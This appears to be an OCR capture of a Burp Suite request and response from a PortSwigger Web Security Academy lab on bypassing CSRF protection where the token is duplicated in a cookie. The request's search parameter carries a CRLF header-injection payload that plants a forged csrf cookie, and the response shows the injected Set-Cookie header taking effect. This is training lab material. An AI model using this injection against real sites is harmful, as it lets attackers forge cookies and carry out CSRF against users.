 Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None HTTP/2
2 Host: 0afb007603f0620a80e19422007e003a.web-security-academy.net
3 Cookie: csrf=GUG3hFWur2bAwkpO4XfbV3YW52sVBfyK; session=
KtK81QNQu3ppnwCwmKrznAKdWU2SwFLV
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afb007603f0620a80e19422007e003a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrf=fake; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3544
7
8 <!DOCTYPE html>
9 <html>
10 <!--LAB_HEAD_START-->
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
CSRF where token is duplicated in cookie
</title>
15 </head>
16 <!--LAB_HEAD_END-->
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <!--LAB_HEADER_START-->
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
CSRF where token is duplicated in cookie
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aef003c0320628980159373019a000f.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-validation/l
ab-token-duplicated-in-cookie'>
Inspecto
Request a
Request
Request b
Request
Request h
Response